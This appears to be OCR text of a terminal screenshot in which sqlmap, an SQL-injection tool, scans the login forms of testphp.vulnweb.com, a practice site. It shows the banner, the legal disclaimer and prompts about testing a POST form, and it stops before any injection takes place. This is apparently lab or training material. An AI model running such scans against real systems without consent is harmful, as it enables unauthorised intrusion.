 ┌──(root㉿kali)-[~/Documents]
└─# sqlmap -u http://testphp.vulnweb.com/login.php --forms
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
s. Developers assume no liability and are not responsible for any misuse or damage caused by this p
File System
[*] starting @ 11:42:41 /2023-05-05/
[11:42:46] [INFO] testing connection to the target URL
[11:42:47] [INFO] searching for forms
[11:42:47] [INFO] found a total of 2 targets
[1/2] Form:
POST http://testphp.vulnweb.com/userinfo.php
POST data: uname=&pass=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: uname=&pass=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]